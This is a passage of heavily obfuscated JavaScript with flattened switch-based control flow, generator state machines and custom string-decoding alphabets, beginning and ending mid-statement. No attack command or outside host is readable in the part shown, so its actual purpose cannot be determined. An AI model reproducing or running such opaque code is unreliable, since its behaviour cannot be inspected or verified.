X9GCwI-0x202:for(CRuFVf[BhoZHxQ[0xc]]=BhoZHxQ[0x2];CRuFVf[BhoZHxQ[0xc]]<CRuFVf[BhoZHxQ[0xb]];CRuFVf[BhoZHxQ[0xc]]++){CRuFVf[BhoZHxQ[0x4f]]=CRuFVf[BhoZHxQ[0x4]].indexOf(CRuFVf[BhoZHxQ[0x1]][CRuFVf[BhoZHxQ[0xc]]]);if(CRuFVf[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(CRuFVf[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){CRuFVf[BhoZHxQ[0xca]]=CRuFVf[BhoZHxQ[0x4f]]}else{jlZwLnK(CRuFVf[BhoZHxQ[0xca]]+=CRuFVf[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],CRuFVf[BhoZHxQ[0x44]]|=CRuFVf[BhoZHxQ[0xca]]<<CRuFVf[BhoZHxQ[0xa]],CRuFVf[BhoZHxQ[0xa]]+=(CRuFVf[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(CRuFVf[BhoZHxQ[0xe]].push(CRuFVf[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),CRuFVf[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],CRuFVf[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CRuFVf[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(CRuFVf[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,HX1qEio+=-0x40);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=0xca,X9GCwI+=-0x205,HX1qEio+=0x80);break}case 0x48:jlZwLnK(fJQVJvM.gObXDa={},fJQVJvM.gObXDa.RbOgrz=function(...tv2Bjh){return dFgIaJs(0xbe,-0x62,0x55,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,r2QbL5t:{}},tv2Bjh).next().value},fJQVJvM.gObXDa.lJ3HTS=function(...tv2Bjh){return dFgIaJs(-0xee,0xae,0x49,{gObXDa:fJQVJvM.gObXDa,mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,lWUix9T:{}},tv2Bjh).next().value},aJymklk(fJQVJvM.gObXDa.lJ3HTS));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x276])+GNcUkW(BhoZHxQ[0x277])+(0x1,fJQVJvM.gObXDa.RbOgrz)(BhoZHxQ[0x278]));case fJQVJvM.LBLPX7.GVUtjtU+-0xe:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x27e,X9GCwI+=0x5,HX1qEio+=0x219);break;case X9GCwI-0x51:case 0xa3:case 0x1:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1d6,X9GCwI+=0x76,HX1qEio+=-0x1f9);break;case HX1qEio- -0x14c:jlZwLnK([...zJxSZb7.NTqSun]=omAUtZr,zJxSZb7.fxo0pLE=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={FvPjRXV:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x9b)with(qHu5lE.KTYl_F||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case-0xd4:case-0x8b:case 0xb0:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=-0x37,qHu5lE.KTYl_F=qHu5lE.bO9QhG5,X9GCwI+=0x67,HX1qEio+=-0x170,fJQVJvM+=0x11d,omAUtZr+=-0x25);break;case fJQVJvM-0x8b:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.qvyLKh,HX1qEio+=-0x1ff,fJQVJvM+=0x4b,omAUtZr+=0x1dc);break;case-0xf9:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[0x2]]];default:return zJxSZb7.gageHv=!0x0,BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[fJQVJvM+-0x11]]]=(0x1,bXFD51u.euXL8FK)(H0i_A_P[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0xe3]]]);case-0xe5:jlZwLnK(qHu5lE.FvPjRXV.xKmaYca=0xab,zJxSZb7.NTqSun[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0x7e]);if(typeof BOlJVD[zJxSZb7.NTqSun[BhoZHxQ[X9GCwI+0x7c]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=-0x67,HX1qEio+=0x107,fJQVJvM+=-0x53,omAUtZr+=0x118);break}else{jlZwLnK(qHu5lE.KTYl_F=qHu5lE.FvPjRXV,X9GCwI+=0xb3,HX1qEio+=-0x18c,fJQVJvM+=-0x53,omAUtZr+=0x118);break}case-0x6b:case omAUtZr- -0x36:jlZwLnK(qHu5lE.KTYl_F=qHu5lE.gybMSE,X9GCwI+=0x67,HX1qEio+=-0x12e,fJQVJvM+=-0xa,omAUtZr+=0x48);break}},zJxSZb7.gageHv=void 0x0,zJxSZb7.t_KEFd=(0x1,zJxSZb7.fxo0pLE)(-0x7a,-0x87,0x66,-0x4a).next().value);if(zJxSZb7.gageHv){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x19f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.zJxSZb7,tv2Bjh+=-0x24e,HX1qEio+=0x232);break}case tv2Bjh- -0x149:case-0x80:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xa8])==BhoZHxQ[0x89]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x64,X9GCwI+=-0xe7,HX1qEio+=-0x7b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x6,X9GCwI+=-0x65,HX1qEio+=-0x4);break}case fJQVJvM.LBLPX7.GVUtjtU+-0x2:jlZwLnK(aJymklk(uYjVXG),_esWLy[BhoZHxQ[0x42]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x11f,X9GCwI+=0x8a,HX1qEio+=-0xea);break;case fJQVJvM.LBLPX7.GVUtjtU+0x15:jlZwLnK([...BSKmVo.c9c9tb]=omAUtZr,BSKmVo.c9c9tb[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[BSKmVo.c9c9tb[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=-0x119,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.BSKmVo,tv2Bjh+=0x51,X9GCwI+=0x15f,HX1qEio+=-0xfc);break}case HX1qEio-0x15c:return;case 0xbb:case tv2Bjh- -0x11:jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=BhoZHxQ[0x25],nDHxPc[BhoZHxQ[X9GCwI+0x105]]=BhoZHxQ[0x25]);while(nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]<nDHxPc[BhoZHxQ[0xb]]){jlZwLnK(nDHxPc[BhoZHxQ[0x35]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),nDHxPc[BhoZHxQ[X9GCwI+0x7b]]>=BhoZHxQ[X9GCwI+0x2aa]&&nDHxPc[BhoZHxQ[0x35]]<=0xdbff&&nDHxPc[BhoZHxQ[X9GCwI+0x47]]<nDHxPc[BhoZHxQ[tv2Bjh+-0xd]]?(nDHxPc[BhoZHxQ[0xbf]]=nDHxPc[BhoZHxQ[0x2]].charCodeAt(nDHxPc[BhoZHxQ[0x1]]++),(nDHxPc[BhoZHxQ[0xbf]]&0xfc00)==BhoZHxQ[X9GCwI+0x2ab]?nDHxPc[BhoZHxQ[X9GCwI+0x4a]].push(((nDHxPc[BhoZHxQ[0x35]]&BhoZHxQ[X9GCwI+0x2a8])<<BhoZHxQ[0x17e])+(nDHxPc[BhoZHxQ[tv2Bjh+0xa7]]&BhoZHxQ[0x262])+BhoZHxQ[0x263]):(nDHxPc[BhoZHxQ[tv2Bjh+-0x14]].push(nDHxPc[BhoZHxQ[tv2Bjh+0x1d]]),nDHxPc[BhoZHxQ[tv2Bjh+-0x17]]--)):nDHxPc[BhoZHxQ[0x4]].push(nDHxPc[BhoZHxQ[0x35]]))}return nDHxPc[BhoZHxQ[tv2Bjh+-0x14]];case tv2Bjh- -0x237:fJQVJvM.SnjoH8.slcnpu=(0x1,uyG_Uxo)(0x42,-0xb4).next().value;if(Dwt3Or){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x1dc,HX1qEio+=-0x9f);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.SnjoH8,tv2Bjh+=0x2a0,X9GCwI+=-0x10f,HX1qEio+=-0x21);break}case X9GCwI- -0xb0:jlZwLnK([...EuHZRfx.RlvfMl]=omAUtZr,EuHZRfx.RlvfMl[BhoZHxQ[0x0]]=BhoZHxQ[0x1]);return qHu5lE[BhoZHxQ[0x42]](EuHZRfx.RlvfMl[BhoZHxQ[0x2]]>>EuHZRfx.RlvfMl[BhoZHxQ[0x4]]&BhoZHxQ[0x2b]|BhoZHxQ[0x22]);case tv2Bjh-0x13a:case 0x78:case-0xc8:return;case HX1qEio- -0x119:case-0xea:case-0x7a:jlZwLnK(_esWLy[BhoZHxQ[0x13]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),_esWLy[-BhoZHxQ[0x84]]=(0x1,fJQVJvM.LBLPX7.RNUNxwN)(),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76);break;case-0x96:case fJQVJvM.LBLPX7.GVUtjtU+0x40:fJQVJvM.AtRCQT.BGQbjPE=(0x1,HGcgUR2)(0xc3,-0xa7,-0xd6).next().value;if(g3NPYbh){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=0x6c,HX1qEio+=-0x86);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.AtRCQT,tv2Bjh+=-0x224,X9GCwI+=0x15,HX1qEio+=0x161);break}case X9GCwI!=0xc5&&X9GCwI-0x1b2:case-0x76:jlZwLnK(CRuFVf[BhoZHxQ[0xb]]=CRuFVf[BhoZHxQ[0x1]].length,CRuFVf[BhoZHxQ[0xe]]=[],CRuFVf[BhoZHxQ[0x44]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CRuFVf[BhoZHxQ[0xca]]=-BhoZHxQ[0x4],fJQVJvM.R6H4U_=fJQVJvM.yHmDhiD,tv2Bjh+=-0x50,X9GCwI+=-0x9);break;case HX1qEio-0x19f:jlZwLnK([...TDaccZb.Rh8S2Aw]=omAUtZr,TDaccZb.Rh8S2Aw[BhoZHxQ[0x0]]=BhoZHxQ[0x4],TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]]=(0x1,LBLPX7.PGKmAQp)(TDaccZb.Rh8S2Aw[BhoZHxQ[0x2]]),TDaccZb.Rh8S2Aw[BhoZHxQ[0x1]]=TDaccZb.Rh8S2Aw[BhoZHxQ[0x4]].length,fJQVJvM.R6H4U_=fJQVJvM.TDaccZb,tv2Bjh+=0x24,HX1qEio+=0x5a);break;case-0x28:case HX1qEio-0x16:return BOlJVD[c9c9tb[BhoZHxQ[0x2]]]=(0x1,fJQVJvM.mVcdE78.uYjVXG)(H0i_A_P[c9c9tb[BhoZHxQ[0x2]]]);case fJQVJvM.LBLPX7.GVUtjtU+0x41:case 0x7d:jlZwLnK([...mVcdE78._esWLy]=omAUtZr,mVcdE78.q91v9mf=function(...tv2Bjh){return dFgIaJs(0x52,-0xae,0x72,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,BSKmVo:{}},tv2Bjh).next().value},mVcdE78.uYjVXG=function(...tv2Bjh){return dFgIaJs(-0x83,0x27,-0x12,{mVcdE78:fJQVJvM.mVcdE78,LBLPX7:fJQVJvM.LBLPX7,DFruId:{}},tv2Bjh).next().value},mVcdE78._esWLy[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(mVcdE78.q91v9mf),fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x76,X9GCwI+=-0xb9);break;case HX1qEio- -0x14a:case 0x87:case 0xef:_esWLy[BhoZHxQ[0xe]]=BhoZHxQ[0x25];if(qHu5lE[BhoZHxQ[0x1]]>qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x18a,HX1qEio+=0x11b);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x1ce,X9GCwI+=0x22,HX1qEio+=0x15d);break}case-0x2a:case-0xb9:case 0x34:return BGFMr_(SbM3KB[BhoZHxQ[X9GCwI+-0x49]]);case tv2Bjh!=-0xee&&tv2Bjh- -0xf7:jlZwLnK(xHgHDu8[-BhoZHxQ[0x274]]=xHgHDu8[BhoZHxQ[0x13]].length,xHgHDu8[BhoZHxQ[0xe]]=[],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x43,HX1qEio+=-0x7);break;case tv2Bjh- -0xf0:jlZwLnK(xHgHDu8[BhoZHxQ[0x44]]=BhoZHxQ[0x2],xHgHDu8[BhoZHxQ[0xa]]=BhoZHxQ[0x2],fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0x9a,X9GCwI+=-0x152);break;case-0xb8:case-0x17:case-0x39:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x3,X9GCwI+=-0x83,HX1qEio+=0x1c2);break}}jlZwLnK(caJq7vR=void 0x0,tv2Bjh=dFgIaJs(-0x1,-0x13,-0x11).next().value);if(caJq7vR){return tv2Bjh}})(zjgXPg_[\"cMfXQ6\"]===GNcUkW(BhoZHxQ[0x282])?this.utf8={}:zjgXPg_[\"KRd7B3\"])});if(GNcUkW(BhoZHxQ[caJq7vR+0x1d8])in zcEBD8){jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=-0x2d,tv2Bjh+=-0xcf,dFgIaJs+=-0x13d);break}else{jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=0x194,caJq7vR+=0xf0,tv2Bjh+=-0x121,dFgIaJs+=-0x143);break}case X9GCwI.nlsMdb.rt2cED5+-0x5a:return fJQVJvM=!0x0,jj4kzr=HX1qEio;default:jlZwLnK((0x1,dvyEQH1)(),X9GCwI.b0zhpej=X9GCwI.nlsMdb,caJq7vR+=0x11d,tv2Bjh+=-0x52,dFgIaJs+=-0x6);break;case 0x53:case-0x8a:case caJq7vR-0x7f:return fJQVJvM=!0x0,jj4kzr=HX1qEio;case 0xfa:case tv2Bjh-0x43:case 0xad:jlZwLnK(X9GCwI.b0zhpej=X9GCwI.nlsMdb,qHu5lE+=-0x16,caJq7vR+=0x23a,tv2Bjh+=-0x19b,dFgIaJs+=-0x1a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x75,0x88,0x53,0x73).next().value);if(fJQVJvM){return qHu5lE}},get[GNcUkW(BhoZHxQ[0x283])+BhoZHxQ[0xf1]](){if(GNcUkW(BhoZHxQ[0x284])in zcEBD8){HX1qEio()}function HX1qEio(){zjgXPg_[\"UZl4TBm\"].exports=async(HX1qEio=()=>{jlZwLnK(aJymklk(fJQVJvM),aJymklk(HX1qEio));function HX1qEio(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD={YYQrix:{}}){while(qHu5lE+caJq7vR+GNcUkW+fQuYkC!==-0xc7)with(BOlJVD.KRkoEg||BOlJVD)switch(qHu5lE+caJq7vR+GNcUkW+fQuYkC){case qHu5lE- -0x10e:jlZwLnK(HX1qEio[-BhoZHxQ[0x76]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+0x53]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[GNcUkW+-0x46]].length,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0xe0,fQuYkC+=-0x179);break;case 0x3d:case caJq7vR-0x8d:jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x2d2]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[GNcUkW+-0xc1],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=0x20,GNcUkW+=-0xc2,fQuYkC+=0x1c2);break;case-0x77:case GNcUkW-0x57:case 0x0:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xbb,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0xe1,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case-0xed:case BOlJVD.YYQrix.uzkRn0z+0xd8:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[caJq7vR+0x9a]]);case BOlJVD.YYQrix.uzkRn0z+0x43:case-0x2b:case 0xbb:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[GNcUkW+0x9]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[GNcUkW+0x4c]]=HX1qEio[BhoZHxQ[caJq7vR+0x55]].indexOf(HX1qEio[-BhoZHxQ[caJq7vR+0xc7]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[caJq7vR+0xa0]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[caJq7vR+0x68]]=HX1qEio[BhoZHxQ[GNcUkW+0x4c]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0x59]]|=HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[-BhoZHxQ[qHu5lE+0x2b2]],HX1qEio[-BhoZHxQ[caJq7vR+0x2a7]]+=(HX1qEio[BhoZHxQ[qHu5lE+0x73]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[qHu5lE+0x77]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[qHu5lE+0x76]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+0x60]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=0x3d,GNcUkW+=0x14f,fQuYkC+=-0x13a);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x14,GNcUkW+=0x1e3,fQuYkC+=-0x13a);break}case BOlJVD.YYQrix.uzkRn0z+0xc0:case 0x65:case-0xa1:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0xd1,BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xe9,caJq7vR+=0x5c,GNcUkW+=-0x8e,fQuYkC+=0x9e);break;case fQuYkC- -0x3a:jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0x59]]=BhoZHxQ[0x2],BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x4b,GNcUkW+=0x9);break;case 0x6d:case 0x59:case-0x23:case qHu5lE- -0x82:jlZwLnK(BOlJVD.YYQrix.uzkRn0z=-0x1,HX1qEio[BhoZHxQ[GNcUkW+-0xb2]]=BhoZHxQ[qHu5lE+0xe6],HX1qEio[BhoZHxQ[0x4]]=\"\\u0067\\u0072\\u0078\\u004b\\u0049\\u0069\\u0058\\u0031\\u0065\\u0053\\u002f\\u006e\\u0071\\u0051\\u0037\\u0047\\u0062\\u005a\\u007e\\u0024\\u002b\\u003e\\u006a\\u0035\\u0056\\u004a\\u0063\\u0070\\u003f\\u0044\\u0074\\u003c\\u0057\\u006f\\u0041\\u004c\\u007b\\u005e\\u0048\\u002a\\u0036\\u0021\\u005f\\u0077\\u0032\\u0022\\u007d\\u0059\\u0023\\u005b\\u007c\\u0054\\u0043\\u0042\\u003d\\u0055\\u0073\\u006d\\u004d\\u0066\\u004f\\u0050\\u002c\\u003b\\u0026\\u0028\\u0052\\u0040\\u0038\\u003a\\u006c\\u0046\\u0029\\u0064\\u005d\\u0045\\u002e\\u0068\\u0060\\u0033\\u004e\\u0030\\u0079\\u0034\\u006b\\u0076\\u0025\\u0061\\u0075\\u0039\\u007a\",BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0x2f,caJq7vR+=-0x8a,GNcUkW+=0xa,fQuYkC+=0x10c);break;case GNcUkW-0xf3:case-0x76:for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x76]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0x17]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x41]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+0x1]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x41]]<<HX1qEio[-BhoZHxQ[0x256]],HX1qEio[-BhoZHxQ[0x256]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x23]].push(HX1qEio[-BhoZHxQ[0x59]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x59]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x256]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x256]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x99,GNcUkW+=0xc1,fQuYkC+=0x50);break}else{jlZwLnK(BOlJVD.KRkoEg=BOlJVD.YYQrix,qHu5lE+=-0xb4,caJq7vR+=0x48,GNcUkW+=0x155,fQuYkC+=0x50);break}case-0xb6:default:case 0x38:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x59]]|HX1qEio[BhoZHxQ[qHu5lE+0x73]]<<HX1qEio[-BhoZHxQ[0x256]])&BhoZHxQ[GNcUkW+-0x138]),BOlJVD.KRkoEg=BOlJVD.YYQrix,caJq7vR+=-0x51,GNcUkW+=0x94);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0xe2,0x39,0xb2,-0x69).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs,X9GCwI={uzadzn:{}}){while(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs!==0x8a)with(X9GCwI.tii5pB||X9GCwI)switch(caJq7vR+GNcUkW+tv2Bjh+dFgIaJs){default:case-0xb9:jlZwLnK(X9GCwI.uzadzn.EzfcrXE=0xb3,fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+0xdd]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x2f,dFgIaJs+=-0xe4);break}else{jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x72,GNcUkW+=-0xf,tv2Bjh+=0x3c,dFgIaJs+=-0xe4);break}case dFgIaJs!=0xdd&&dFgIaJs-0xbc:jlZwLnK(X9GCwI.tii5pB=X9GCwI.NzrgVA,caJq7vR+=0x13f,GNcUkW+=-0xd6,dFgIaJs+=-0x77);break;case X9GCwI.uzadzn.EzfcrXE+-0x7e:case-0xb7:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0x69]]];case X9GCwI.uzadzn.EzfcrXE+-0xaa:X9GCwI.uzadzn.EzfcrXE=0x1e;case tv2Bjh- -0x5b:jlZwLnK(X9GCwI.tii5pB=X9GCwI.sAszWEj,caJq7vR+=-0xe4,GNcUkW+=-0xd6,tv2Bjh+=0x7d,dFgIaJs+=0x107);break;case-0x64:case X9GCwI.uzadzn.EzfcrXE+-0xf3:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,GNcUkW+=0x7e,tv2Bjh+=0x5a,dFgIaJs+=-0x77);break;case tv2Bjh-0x21:jlZwLnK(X9GCwI.tii5pB=X9GCwI.UFTn52,caJq7vR+=-0x2d,GNcUkW+=-0x7e,tv2Bjh+=0x6c,dFgIaJs+=0x74);break;case 0xf4:case tv2Bjh-0x45:jlZwLnK(X9GCwI.tii5pB=X9GCwI.uzadzn,caJq7vR+=0x13f,GNcUkW+=-0x163,tv2Bjh+=0x9b,dFgIaJs+=-0x70);break;case-0x61:case 0x81:case caJq7vR- -0x8f:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[GNcUkW+0xe1]]])}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0xd9,-0xd0,0xd2,0x151).next().value);if(qHu5lE){return caJq7vR}}throw new(comAPmF(fJQVJvM(BhoZHxQ[0x285])))(fJQVJvM(BhoZHxQ[0x30])+fJQVJvM(BhoZHxQ[0x286])+fJQVJvM(BhoZHxQ[0x287])+fJQVJvM(BhoZHxQ[0x288])+BhoZHxQ[0x35])})=>{aJymklk(qHu5lE);function fJQVJvM(HX1qEio){var fJQVJvM=\"\\u0052\\u0043\\u0037\\u0071\\u0034\\u0064\\u006f\\u0030\\u0021\\u005a\\u0048\\u0035\\u0062\\u003c\\u0029\\u0058\\u0050\\u002c\\u0026\\u003e\\u004a\\u0069\\u007e\\u003d\\u0073\\u0023\\u007b\\u003f\\u0078\\u0042\\u0046\\u0070\\u002a\\u0036\\u007c\\u007d\\u004b\\u0038\\u002e\\u0033\\u0074\\u007a\\u005b\\u005d\\u0022\\u0032\\u0028\\u0057\\u005f\\u004d\\u0056\\u0047\\u0077\\u0051\\u002f\\u006b\\u0049\\u0031\\u002b\\u0053\\u0024\\u0079\\u0059\\u003a\\u0076\\u0055\\u0025\\u0054\\u005e\\u0075\\u0041\\u0039\\u0040\\u0060\\u003b\\u0068\\u0065\\u006a\\u006c\\u0063\\u0044\\u0045\\u0061\\u0067\\u004c\\u006d\\u004f\\u0066\\u006e\\u004e\\u0072\",qHu5lE,caJq7vR,GNcUkW,fQuYkC,BOlJVD,H0i_A_P,tv2Bjh;jlZwLnK(qHu5lE=\"\"+(HX1qEio||\"\"),caJq7vR=qHu5lE.length,GNcUkW=[],fQuYkC=BhoZHxQ[0x2],BOlJVD=BhoZHxQ[0x2],H0i_A_P=-BhoZHxQ[0x4]);for(tv2Bjh=BhoZHxQ[0x2];tv2Bjh<caJq7vR;tv2Bjh++){var 